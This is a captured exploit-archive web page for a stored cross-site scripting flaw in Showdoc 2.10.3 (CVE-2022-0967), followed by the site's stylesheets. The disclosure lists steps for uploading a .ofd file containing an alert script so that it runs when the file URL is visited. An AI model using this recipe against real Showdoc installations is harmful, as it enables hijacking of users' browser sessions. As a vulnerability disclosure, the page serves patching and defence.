

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://npulse.net/en/exploits/50941
body_size: 5538
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Showdoc 2.10.3 Exploit, Stored Cross-Site Scripting (XSS)</title>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="description" content="">
<meta name="author" content="Viktor Hlavaji - davies@npulse.net">
<link rel="shortcut icon" href="/admin_html/favicon.ico">

    <meta property="og:url"           content="https://npulse.net/en/exploits/50941" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="nPulse.net Official" />
    <meta property="og:description"   content="Showdoc 2.10.3 Exploit, Stored Cross-Site Scripting (XSS)" />
    <meta property="og:image"         content="//npulse.net/admin_html/og_logo.png" />
    <meta name="viewport" content="width=device-width, initial-scale=0.9, user-scalable=yes" />
    <meta name="description" content="Showdoc 2.10.3 Exploit, Stored Cross-Site Scripting (XSS)" />

    <link rel="preload" href="/admin_html/css/bootstrap_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/css/sb-admin_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/css/custom_dark.css?v8" as="style">
    <link rel="preload" href="/admin_html/font-awesome/css/font-awesome.min.css" as="style">
    <link rel="preload" href="/admin_html/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" type="font/woff2" crossorigin="anonymous" as="font">

    <!-- Bootstrap Core CSS -->
    <link href="/admin_html/css/bootstrap_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/css/sb-admin_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/css/custom_dark.css?v10" rel="stylesheet">
    <link href="/admin_html/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <script src="/admin_html/js/jquery.js"></script>
    <script src="/admin_html/js/har.js"></script>
    <!-- Custom CSS -->

</head>

<body>
    <script>
        function lazyLoad()
        {
            $( ".lazy" ).each(function( index ) 
            {
                if($(this).attr("data-bgimage") != undefined)
                {
                    if($(this).is(":visible"))
                    {
                        var top_of_element = $(this).offset().top;
                        var bottom_of_element = $(this).offset().top +$(this).outerHeight();
                        var bottom_of_screen = $(window).scrollTop() + $(window).innerHeight();
                        var top_of_screen = $(window).scrollTop();

                        if ((bottom_of_screen > top_of_element) && (top_of_screen < bottom_of_element))
                        {
                            $(this).css("background-image","url('" + $(this).attr("data-bgimage") + "')");
                            $(this).removeClass("lazy");
                        }
                    }
                }
                else if($(this).attr("data-image") != undefined)
                {
                    if($(this).is(":visible"))
                    {
                        var top_of_element = $(this).offset().top;
                        var bottom_of_element = $(this).offset().top +$(this).outerHeight();
                        var bottom_of_screen = $(window).scrollTop() + $(window).innerHeight();
                        var top_of_screen = $(window).scrollTop();

                        if ((bottom_of_screen > top_of_element) && (top_of_screen < bottom_of_element))
                        {
                            $(this).attr("src","" + $(this).attr("data-image") + "");
                            $(this).removeClass("lazy");
                        }
                    }
                }

            });
        }
        var scroll_event_fired = false;
        window.addEventListener('scroll', function(e) {
            lazyLoad();
            var ads = "inherit";
            if(!scroll_event_fired && ads != "none")
            {
                scroll_event_fired = true;

                /* No more AD CRAP
                var script = document.createElement('script');
                script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
                script.setAttribute('async', 'true');
                script.setAttribute('data-ad-client', 'ca-pub-6037374468848723');
                document.documentElement.firstChild.appendChild(script);            
                */

            }
        });
    </script>

    <div id="scrn">
        <div id="wrapper" style="padding: 0px;">
                <!-- Navigation -->
            <nav class="navbar navbar-inverse navbar-fixed-top" style="">
                <!-- Brand and toggle get grouped for better mobile display -->

                <div class="navbar-header">
                    <a class="navbar-brand" href="/"><img style="max-height: 25px; float: right;" src="/admin_html/images/npulse_logo.png"></img></a>
                <!-- Top Menu Items -->

                    <span id="menu_toggle" onclick="toggle_main_menu();" class="fa fa-bars"></span>
                    <ul id="main_menu" class="nav navbar-left top-nav normal-menu">
                                            <li class="">
                        <a href="/en/home"><i class="fa fa-fb fa-home"></i> Home</a>
                    </li>
                    <li class="">
                        <a href="/en/tools"><i class="fa fa-fb fa-wrench"></i> Network Tools</a>
                    </li>
                    <li class="">
                        <a href="/en/algo"><i class="fa fa-fb fa-subscript"></i> Algorythm</a>
                    </li>
                    <li class="active">
                        <a href="/en/exploits"><i class="fa fa-fb fa-bug"></i> Exploits</a>
                    </li>
                    <li class="">
                        <a href="/en/online-modbus"><i class="fa fa-fb fa-code-fork"></i> Modbus RTU</a>
                    </li>
                    <li class="">
                        <a href="/en/blog"><i class="fa fa-fb fa-th-large"></i> Blog</a>
                    </li>
                    <li class="">
                        <a href="/en/products"><i class="fa fa-fb fa-product-hunt"></i> Products</a>
                    </li>
                    <li class="">
                        <a href="/en/about"><i class="fa fa-fb fa-question-circle"></i> About Us</a>
                    </li>
<li class="nav-item dropdown">
    <a class="nav-link dropdown-toggle show" id="navbarDropdown" role="button" onclick="$('#Hfab6d0852ba163072bd1b4dd0b3d7711').fadeToggle(100);" aria-expanded="true">Project Pages</a>
    <ul class="dropdown-menu dropdown-menu-end default-open" id="Hfab6d0852ba163072bd1b4dd0b3d7711" aria-labelledby="navbarDropdown" data-bs-popper="none">
        <li class="">
    <a href="https://bhyve.npulse.net" target="_blank"><i class="fa fa-fb fa-external-link"></i> BVCP Bhyve</a>
</li>
<li class="">
    <a href="https://portguard.npulse.net" target="_blank"><i class="fa fa-fb fa-external-link"></i> PortGuard</a>
</li>

    </ul>
</li>

                        
                    </ul>

                </div>

                <!-- Sidebar Menu Items - These collapse to the responsive navigation menu on small screens -->
                <!-- /.navbar-collapse -->
            </nav>

            <script>
            function hide_automenu()
            {
                $( ".default-open" ).each(function( index ) {
                        if($(this).is(":visible") && !$(this).is(":hover"))
                        {
                            $(this).fadeOut(100);
                        }
                    });                    
            }

            $(document).ready(function() 
            {
                $(".default-open").fadeIn(0);
                window.setTimeout(function() {
                    hide_automenu();
                }, 2500);

                window.addEventListener("scroll", hide_automenu);
            });                 
            </script>


            <div class="modal fade" id="inline_form" tabindex="-1" role="dialog" aria-labelledby="inline_form_Label">
                <div class="modal-dialog  modal-lg" role="document">
                    <div class="modal-content modal-lg">
                        <!--<button type="button" style="margin: 30px;" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
                        <div class="modal-body" id="inline_form_content">Loading</div>
                    </div>
                </div>
            </div>

            <div id="page-wrapper" style="">
                <div class="container-fluid" style="">
                    <div id="seamless" style="min-height: 600px;">
                        <div class='row'><div class="col-lg-12"><p class="lead"></p></div><div class="col-lg-12"><h1 class="page-header">Showdoc 2.10.3 Exploit, Stored Cross-Site Scripting (XSS)<a href="https://npulse.net/en/exploits" style="margin-left: 20px;"><button type="button" class="btn btn-sm btn-black">Go Back</button></a><a href="https://npulse.net/en/exploits/50941/download" style="margin-left: 20px;"><button type="button" class="btn btn-sm btn-primary">Download</button></a></h1></div><div class="col-lg-12"><pre class=""># Exploit Title: Showdoc 2.10.3 - Stored Cross-Site Scripting (XSS)
# Exploit Author: Akshay Ravi
# Vendor Homepage: https://github.com/star7th/showdoc
# Software Link: https://github.com/star7th/showdoc/releases/tag/v2.10.3
# Version: &lt;= 2.10.3
# Tested on: macOS Monterey
# CVE : CVE-2022-0967

Description: Stored XSS via uploading file in .ofd format

1. Create a file with .ofd extension and add XSS Payload inside the file

	filename = "payload.ofd"
	payload = "&lt;script&gt;alert(1)&lt;/script&gt;"

2. Login to showdoc v2.10.2 and go to file library

	Endpoint = "https://www.site.com/attachment/index"

3. Upload the payload on file library and click on the check button
4. The XSS payload will executed once we visited the URL</pre></div></div><div class='row'></div>
                    </div>

                    <!--
                    <a href="/?jump=wgref" target="_blank" style="display: none; "><img style="width: 100%; max-width: 1169px;" src="/admin_html/images/wg_ref.png" ><br /><small style="color: black;">Sponsored Referral</small></a>
                    <a href="/?jump=mvref" target="_blank" style="display: inherit; "><img style="border: 1px dotted black; width: 100%; max-width: 1169px;" src="/admin_html/images/mobvoi.png" ><br /><small style="color: black;">Sponsored Referral</small></a>
                    -->

                    <div style="margin-top: 200px;">
                        <div style="clear: both;"></div>
                        <div class="col-lg-12"><div style="text-align: right;"><div class='row'><div class="col-lg-12"><h2 class="page-header">Credits and Partners</h2></div><div class="col-lg-12"><p class="lead">All rights reserved nPulse.net 2009 - 2026<br />Powered by: MVCP2 / BVCP / ASPF-MILTER / PHP 8.3 / NGINX / FreeBSD</p></div><div class="col-lg-12"><p class="lead"></p></div><div class="col-lg-3"><a href="https://freebsd.org" target="_blank" align="center"><img class="lazy" style="max-height: 100px; padding: 10px;" data-image="/admin_html/images/freebsd.png?v2" /></a><a href="https://bhyve.npulse.net" target="_blank" align="center"><img class="lazy" style="max-height: 80px; padding: 10px;" data-image="/admin_html/images/bvcp.png?v2" /></a></div><div class="col-lg-9"><a href="http://open-zfs.org/wiki/Main_Page" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/openzfs.png?v2" /></a><a href="https://www.proxmox.com" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/proxmox.png?v2" /></a><a href="https://www.powerdns.com/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/pdns.png?v2" /></a><a href="https://letsencrypt.org/" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/letsencrypt.png?v2" /></a><a href="https://www.amd.com" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/amd.png?v2" /></a><a href="https://about.gitlab.com" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/gitlab.png?v2" /></a><a href="https://mariadb.org/" target="_blank" align="center"><img class="lazy" style="max-height: 70px; padding: 10px;" data-image="/admin_html/images/mariadb.png?v2" /></a><a href="https://php.net" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/php.png?v2" /></a><a href="https://owncloud.org/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/owncloud.png?v2" /></a><a href="https://www.espressif.com/" target="_blank" align="center"><img class="lazy" style="max-height: 80px; padding: 10px;" data-image="/admin_html/images/espressif.png?v2" /></a><a href="https://www.intel.com/" target="_blank" align="center"><img class="lazy" style="max-height: 60px; padding: 10px;" data-image="/admin_html/images/intel.png?v2" /></a><a href="https://www.chromium.org/" target="_blank" align="center"><img class="lazy" style="max-height: 50px; padding: 10px;" data-image="/admin_html/images/chromium.png?v2" /></a></div><div class="col-lg-6"></div><div class="col-lg-6"></div><div style='clear: both;'></div><hr /><div style='clear: both;'></div></div></div></div>                    
                        <div style="clear: both;"></div>
                    </div>
                </div>
                <!-- /.container-fluid -->            
            </div>
            <!-- /#page-wrapper -->
        </div>
    </div>
    
    <!-- /#wrapper -->

    <!-- jQuery -->

    <!-- Bootstrap Core JavaScript -->

    <script>
        lazyLoad();
    </script>


    <link href="/admin_html/css/datatables_dark.css" rel="stylesheet">
    <link href="/admin_html/css/print.css" rel="stylesheet" media="print">
    <link href="/admin_html/css/map_dark.css" rel="stylesheet">
    <link href="/admin_html/css/har_dark.css" rel="stylesheet">
    <link href="/admin_html/css/ac_dark.css" rel="stylesheet">
    <link href="/admin_html/css/dropzone_dark.css" rel="stylesheet">
    <link href="/admin_html/css/datepicker_dark.css" rel="stylesheet">

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="/admin_html/js/tinymce/tinymce.min.js"></script>
    <script src="/admin_html/js/jscolor.min.js"></script>
    <script src="/admin_html/js/dropzone.js"></script>
    <script src="/WEBPUSH-API?v2"></script>
    <script>
    if (screen.width < 767)
    {
        var mvp = document.getElementById('vp');
        mvp.setAttribute('content','width=560');
    }
    </script>


<script>
    function setCookie(key, value) 
    {
        var expires = new Date();
        expires.setTime(expires.getTime() + (1 * 24 * 60 * 60 * 1000));
        document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
    }

    function getCookie(key) 
    {
        var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
        return keyValue ? keyValue[2] : null;
    }

    var term_body = "";
    var chart_open = false;
    var chart_url;


    function inline_form(url)
    {
        if(url != "")
        {
            $("#inline_form").modal('show');
            $("#inline_form_content").load(url/*,function() {
                $("#inline_form_content").show();
            }*/);
        }
        else
        {
            $("#inline_form").modal('hide');
            //$("#inline_form_content").hide();
        }
    }

    function terminal(url)
    {
        if(url != "")
        {
            $("#inline_form").modal('show');
            $("#inline_form_content").load(url/*,function() {
                $("#inline_form_content").show();
            }*/);
        }
        else
        {
            $("#inline_form").modal('hide');
            //$("#inline_form_content").hide();
        }
    }

    </script>

    <script src="/admin_html/js/bootstrap.min.js"></script>
    <script async src="/admin_html/js/jquery.ac.js"></script>
    <script async src="/admin_html/js/jquery.unveil.js"></script>
    <script async src="/admin_html/js/html2canvas.js?v2"></script>
    <script async src="/admin_html/js/datepicker.js"></script>
    <script src="/admin_html/js/datatables.min.js"></script>
    <script src="/admin_html/js/map.js"></script>
    <script src="/admin_html/js/map.mill.js"></script>
    
    <script>
    if ( $( ".dropzone" ).length ) {

        $( ".dropzone" ).each(function( ) {
            var md = new Dropzone("#" + $(this).attr("id"), {
            maxFilesize: "120",
            addRemoveLinks: true
        });

        md.on("complete", function (file) {
            if (this.getUploadingFiles().length === 0 && this.getQueuedFiles().length === 0) {
                self.location.href='';
            }
            md.removeFile(file);
        });    

        });
    }

    $(document).keydown(function(e) {

        if (e.keyCode == 115) { 
            inline_form('/en/quick_admin');
        }

        if (e.keyCode == 118) { 
            inline_form('/en/fast_search');
        }

        if (e.keyCode == 113) { 

            html2canvas(document.querySelector("body")).then(canvas => {          
                var myImage = canvas.toDataURL("image/png");
                var link = document.createElement('a');
                link.href = myImage;
                link.download = 'screenshot.png';
                document.body.appendChild(link);
                link.click();
            })
            .catch(function (error) {
                /* This is fired when the promise executes without the DOM */    
            });
    /*        
            html2canvas($("body"), {
            onrendered: function(canvas) {
                    var myImage = canvas.toDataURL("image/png");
                    var link = document.createElement('a');
                    link.href = myImage;
                    link.download = 'screenshot.png';
                    document.body.appendChild(link);
                    link.click();

                    //window.open(myImage);
                }
        });
    */
    }
    });
    </script>

    <script src="/admin_html/js/imagemap.js"></script>
    <script src="/admin_html/js/custom.js?v2"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q6DVSVE6XY"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-Q6DVSVE6XY');
    </script>    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-35938148-4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-35938148-4');
    </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/sb-admin_dark.css?v8
body_size: 1306
content:
/*!
 * Start Bootstrap - SB Admin (http://startbootstrap.com/)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */

/* Global Styles */

body {
    margin-top: 100px;
    background-color: #0F1724;
    color: #C5D3E7;
}

@media(min-width:1400px) {
    body {
        margin-top: 50px;
    }
}

#wrapper {
    padding-left: 0;
}

#page-wrapper {
    width: 100%;
    padding: 0;
}

.page-header
{
    color: #31FFFF; /* #60EF7C; */
    border-bottom: 1px solid #31FFFF;
}

.lead
{
    color: #60EF7C;
}


.huge {
    font-size: 50px;
    line-height: normal;
}

@media(min-width:1600px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 10px;
        padding-left: 100px;
        padding-right: 100px;
    }
}

/* Top Navigation */

.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
}

.top-nav>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #fff;
}

.top-nav>li.active>a {
    padding-top: 15px;
    padding-bottom: 15px;
    line-height: 20px;
    color: #000;
}


.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>li.active,
.top-nav>.open>a:focus {
    color: #000 !important;
    background-color: #b73333;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border: 1px solid rgba(0,0,0,.15);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
}

ul.message-dropdown {
    padding: 0;
    max-height: 250px;
    overflow-x: hidden;
    overflow-y: auto;
}

li.message-preview {
    width: 275px;
    border-bottom: 1px solid rgba(0,0,0,.15);
}

li.message-preview>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

li.message-footer {
    margin: 5px 0;
}

ul.alert-dropdown {
    min-width: 200px;
    width: auto;
    max-width: 300px;
}

/* Side Navigation */

@media(max-width:1200px) {
    .normal-menu {
        display: none;
    }

    .navbar-fixed-top
    {
        width: 60px;
    }


    #menu_toggle
    {
        display: inherit;
    }
}

@media(min-width:1200px) {    
    .side-menu {
        display: none;
    }

    #menu_toggle
    {
        display: none;
    }
}
    
#menu_toggle
{
    margin-left: 5px;
    font-size: 48px;
    color: white;
}

.side-nav {
    position: fixed;
    top: 51px;
    left: 225px;
    width: 225px;
    margin-left: -225px;
    border: none;
    border-radius: 0;
    overflow-y: auto;
    background-color: #333333;
    bottom: 0;
    overflow-x: hidden;
    padding-bottom: 40px;
}

.side-nav>li>a {
    width: 225px;
    color: white;
}

.side-nav>li.active {
    background-color: #337ab7;
}


.side-nav li a:hover,
.side-nav li a:focus {
    outline: none;
    background-color: #337ab7 !important;
    color: #000 !important;
}

.side-nav>li>ul {
    padding: 0;
}

.side-menu
{
    display: none;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #999;
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

/* Flot Chart Containers */

.flot-chart {
    display: block;
    height: 400px;
}

.flot-chart-content {
    width: 100%;
    height: 100%;
}

/* Custom Colored Panels */

.huge {
    font-size: 40px;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green > .panel-heading {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green > a {
    color: #5cb85c;
}

.panel-green > a:hover {
    color: #3d8b3d;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red > .panel-heading {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red > a {
    color: #d9534f;
}

.panel-red > a:hover {
    color: #b52b27;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow > .panel-heading {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow > a {
    color: #f0ad4e;
}

.panel-yellow > a:hover {
    color: #df8a13;
}

--- FILE ---
content_type: text/css
request_url: https://npulse.net/admin_html/css/custom_dark.css?v8
body_size: 2649
content:
.nav-tabs > li > a {
    background-color: #666666;
    border: 0px solid black;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active,
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active a:focus
{
    color: #333;
    background-color: #eee;    
}

.navbar-inverse {
    background-color: #111;
    border-color: #111;
  
    box-shadow: 0px 2px 5px 0px #31FFFF;
}

.top-nav>li>a:hover, .top-nav>li>a:focus, .top-nav>.open>a, .top-nav>.open>a:hover, .top-nav>li.active, .top-nav>.open>a:focus
{
    background-color: #31b0d5;
}
  

.article_border_nolimit
{
    min-height: 430px; 
    margin-top: 20px; 
    margin-bottom: 20px; 
    padding: 20px; 
    background-color: #030609; 
    border: 1px solid #1F2734;
    border-radius: 15px; 
}

.editor_border
{
    border: 1px dashed #31FFFF;    
}

.article_border_nolimit *, .seamless *
{
    background-color: transparent !important;
}

.modal-body
{
    background-color: #030609; 
    border: 5px solid #15ECE5;
    box-shadow: 0px 0px 10px 0px #15ECE5;        
}

p, li, ul, span
{
    color: #C5D3E7 !important;    
}

h2
{
    color: white !important;
}

a, a:hover
{
    color: #31FFFF;
    text-decoration: none;
}

.article_border
{
    min-height: 450px;
    max-height: 450px; 
    overflow: hidden; 
    margin: 20px; 
    padding: 20px; 
    background-color: #030609; 
    border: 1px solid #15ECE5;

    box-shadow: 2px 2px 10px 0px #15ECE5, 5px 5px 0px 0px #5FB8FF;    
}

pre
{
    margin-left: 20px;
    padding: 10px;
    border: 1px solid rgba(255,255,255,0.2);
}

pre, code, pre code
{
    color: #31FFFF;
}

b, strong
{
    color: #31FFFF;
    font-weight: 600;
}

hr
{
    border-top: 1px solid #5FB8FF;
}

.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus
{
    background-color: transparent;
    color: #19c900;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus
{
    border: 1px solid white;
    border-radius: 8px; 
    background-color: transparent;
}

.pagination > li > a, .pagination > li > span
{
    background-color: transparent;
    border: 0px solid black;
}

.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus
{
    background-color: transparent;
}

.btn-black {
    color: #fff;
    background-color: #000;
    border-color: #666;
}

.btn-black:hover {
    border-color: #666;
    background-color: #333;
}

.alert-info
{
    background-color: #0F1724;
    border: 2px solid #5FB8FF;
    color: #5FB8FF;
}

.alert-warning
{
    background-color: #0F1724;
    border: 2px solid #ff6e16;
    color: #ff6e16;
}

.alert-danger
{
    background-color: #0F1724;
    border: 2px solid #c90019;
    color: #c90019;
}


.alert-success
{
    background-color: #0F1724;
    border: 2px solid #139600;
    color: #139600;
}


.panel-danger
{
    border: 0px solid black;
}

.panel-info
{
    border: 0px solid black;
}

.panel-black
{
    border: 0px solid black;
}

.panel-warning
{
    border: 0px solid black;
}

.panel-primary
{
    border: 0px solid black;
}

.panel-success
{
    border: 0px solid black;
}

.panel
{
    background-color: #0F1724;
    border: 1px solid #333;
}

.form-control
{
    background-color: #0F1724;
    border: 1px solid #5FB8FF;
    color: #31FFFF;
}

.panel-danger > .panel-heading  {
    background-color: #c90019;
    border: 0px solid #ec151c;
    box-shadow: 0px 0px 0px 0px #222;
}

.panel-info > .panel-heading  {
    background-color: #007ec9;
    border: 0px solid #007ec9;
    box-shadow: 0px 0px 10px 0px #222;
}

.panel-black > .panel-heading  {
    background-color: #000;
    border: 0px solid #222;
    box-shadow: 0px 0px 10px 0px #222;    
}

.panel-default > .panel-heading  {
    background-color: #333;
    color: white;
    border: 0px solid #222;
    box-shadow: 0px 0px 10px 0px #222;    
}


.btn-danger {
    color: #fff;
    background-color: #c90019;
    border-color: #000;
}

.btn-danger:hover {
    border-color: #000;
    background-color: #ff1633;
}

.btn-success {
    color: #fff;
    background-color: #139600;
    border-color: #000;
}

.btn-success:hover {
    border-color: #000;
    background-color: #19c900;
}

.btn-warning {
    color: #fff;
    background-color: #ff6e16;
    border-color: #000;
}

.btn-warning:hover {
    border-color: #000;
    background-color: #ff7e30;
}


.btn-primary {
    color: #fff;
    background-color: #6e16ff;
    border-color: #000;
}

.btn-primary:hover {
    border-color: #000;
    background-color: #7e30ff;
}


.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #030609;
}

.table-hover > tbody > tr:hover {
    background-color: #000000;
}

.table-bordered, .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td 
{
    border: 1px solid #1F2734;
    box-shadow: 0px 0px 5px 0px #0F1724;        
    color: #C5D3E7;
}


.label-default {
    background-color: #777;
    color: #000 !important;
  }
  .label-default[href]:hover,
  .label-default[href]:focus {
    background-color: #5e5e5e;
  }
  .label-primary {
    color: white !important;
    background-color: #6e16ff;
  }
  .label-primary[href]:hover,
  .label-primary[href]:focus {
    background-color: #7e30ff;
  }
  .label-success {
    background-color: #5cb85c;
    color: white !important;
  }
  .label-success[href]:hover,
  .label-success[href]:focus {
    background-color: #449d44;
  }
  .label-info {
    color: #000;
    color: white !important;
    background-color: #007ec9;
}
  .label-info[href]:hover,
  .label-info[href]:focus {
    background-color: #31b0d5;
  }
  .label-warning {
    color: #000;
    background-color: #ec971f;
    color: white !important;
  }
  .label-warning[href]:hover,
  .label-warning[href]:focus {
    background-color: #ec971f;
  }
  .label-danger {
    color: #000;
    background-color: #c90019;
    color: white !important;
  }
  .label-danger[href]:hover,
  .label-danger[href]:focus {
    background-color: #ff1633;
  }

.article_border:hover
{
    box-shadow: 2px 2px 25px 0px #15ECE5, 5px 5px 0px 0px #5FB8FF;    
}

div.mce-fullscreen {
    z-index: 1050;
}

.searchbox
{
    background-color: #27A1CA;
    box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.75); 
    padding: 20px;
    border-radius: 12px; 
    margin: 20px;    
}

.css-button {
	font-size: 16px;
	border-radius: 5px;
	border: solid 0px #dcdcdc;
	color: #666666;
	background: linear-gradient(180deg, #000000 5%, #060606 100%);
	box-shadow: 0px 10px 14px -7px #000000;
	font-family: Arial;
	cursor: pointer;
	text-align: center;
	user-select: none;
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
.css-button:hover {
    background: linear-gradient(180deg, #262626 5%, #000000 100%);
    text-decoration: none;
}
.css-button:active {
	position: relative;
	top: 1px;
}
.css-button > span {
	display: block;
}
.css-button-icon {
	padding: 10px 10px;
	border-right: 1px solid rgba(255, 255, 255, 0.16);
	box-shadow: rgba(0, 0, 0, 0.14) -1px 0px 0px inset;
}
.css-button-text {
	padding: 10px 10px;
}

pre 
{
    white-space: pre-wrap;       /* css-3 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.chart_shadow_running
{
	-webkit-box-shadow: 0px 0px 3px 3px rgba(53,158,0,1);
	-moz-box-shadow: 0px 0px 3px 3px rgba(53,158,0,1);
	box-shadow: 0px 0px 3px 3px rgba(53,158,0,1);
}

.chart_shadow_nodata
{
	-webkit-box-shadow: 0px 0px 3px 3px rgba(156,0,0,1);
	-moz-box-shadow: 0px 0px 3px 3px rgba(156,0,0,1);
	box-shadow: 0px 0px 3px 3px rgba(156,0,0,1);
}

.chart_shadow_pending
{
	-webkit-box-shadow: 0px 0px 3px 3px rgba(0,114,156,1);
